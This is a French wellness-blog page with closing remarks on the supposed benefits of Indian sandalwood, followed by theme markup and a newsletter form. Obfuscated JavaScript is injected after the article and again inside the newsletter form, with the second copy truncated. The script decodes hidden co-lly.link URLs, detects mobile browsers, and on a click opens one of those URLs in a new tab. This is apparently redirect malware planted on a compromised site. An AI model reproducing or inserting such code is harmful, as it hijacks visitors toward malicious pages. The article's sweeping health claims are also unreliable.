<p><b>Remarques finales</b></p>
<p>Nous espérons que vous avez appris beaucoup de choses sur cette herbe et ses bienfaits. Bien qu&#8217;elle ne soit peut-être pas aussi connue que d&#8217;autres herbes comme la rose, elle constitue sans aucun doute un élément précieux de votre régime de santé. Que vous vous prépariez une tasse de thé indien au bois de santal ou que vous le consommiez dans vos boissons à base de plantes préférées, cette plante vous apportera de nombreux bienfaits. De ses propriétés anti-inflammatoires à ses propriétés antioxydantes et antimicrobiennes, le bois de santal indien est une herbe puissante qui peut être utilisée pour de nombreuses affections. Enfin, vous n&#8217;avez pas à vous soucier de son coût, car elle est relativement facile à cultiver, ce qui la rend accessible à tous !</p>
<h2><span class="tagify__tag-text" contenteditable="true">herbe de luxe</span> <span class="tagify__tag-text" contenteditable="true">Sophora sophora arbre sophora pleureur herbe de luxe martinique</span></h2>
<p>&nbsp;<br />
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

					<div class="nika-tag-socials-box"></div>

							<div class="author-info">
			<div class="avarta">
							</div>
			<div class="author-meta">
				<div class="content">
					<h4 class="name">issam taif</h4>
					<p></p>
				</div>
				<a href="https://labeffiplex.com/author/issam%20taif/" title="issam taif" rel="author" class="author-link" >Tous Les Postes Auteur</a>			</div>
		</div>
		
					
				</div>
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://labeffiplex.com/5-raisons-pour-lesquelles-vous-devriez-utiliser-le-stimuplex-pour-perdre-du-poids/" rel="prev"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/07/5-raisons-pour-lesquelles-vous-devriez-utiliser-le-Stimuplex-pour-perdre-du-poids-100x100.jpg" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="5 raisons pour lesquelles vous devriez utiliser le stimuplex pour perdre du poids" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">Précédente</span><span class="post-title">5 raisons pour lesquelles vous devriez utiliser le Stimuplex pour perdre du poids</span></div></div></a><a href="https://labeffiplex.com/aromaderm-gel-un-produit-de-soins-de-la-peau-veritablement-innovant/" rel="next"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/07/Aromaderm-Gel-Un-produit-de-soins-de-la-peau-veritablement-innovant-100x100.jpg" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="aromaderm gel un produit de soins de la peau véritablement innovant" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">Prochaine</span><span></span><span class="post-title">Aromaderm Gel &#8211; Un produit de soins de la peau véritablement innovant</span></div></div></a>			</div>
		</nav>
										<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-angle-left" data-navright="tb-icon tb-icon-angle-right" data-items="4" data-nav="true" data-pagination="false" data-desktopslick="4" data-desktopsmallslick="4" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2025/03/AdobeStock_558847-370x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-10T10:26:49+01:00">mars 10, 2025</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/">Rajeunir : cette découverte anti-âge révolutionnaire a failli être perdue</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/flat-lay-herbal-therapy-products-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la phytothérapie" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:18:56+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/">Les avantages cachés de la phytothérapie pour améliorer votre santé mentale</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/milk-products-dairy-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="kéfir" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:12:21+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/">Découvrez les bienfaits cachés du kéfir pour votre santé</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/La-vitamine-B12-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la vitamine b12" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T08:55:17+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/">La vitamine B12 pour lutter contre la fatigue et augmenter l&#8217;énergie</a>
            </h3>
                

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
											</div>
			</div>
		</div>	

	</div>	
</section>

	</div>
		
		<footer id="tbay-footer" class="tbay-footer effiplex-footer">
					
			<style>.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6781" class="elementor elementor-6781">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a9566d elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a9566d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-706c484a" data-id="706c484a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-e93c152 e-flex e-con-boxed e-con e-parent" data-id="e93c152" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-515ea9b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="515ea9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tb-icon tb-icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abonnez-vous à notre <span style="font-weight: 500">Newsletter</span>						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ne manquez pas nos promotions					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab8a2d1 elementor-hidden-tablet elementor-hidden-mobile" data-id="ab8a2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aae354 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="1aae354" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><center><input class="form-control input-newletter mc4wp_email" name="EMAIL" required="" type="email" placeholder="Adresse Email..."><BR> 
<button type="submit" value="Submit"> <span>S'abonner </span></i></button></center>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 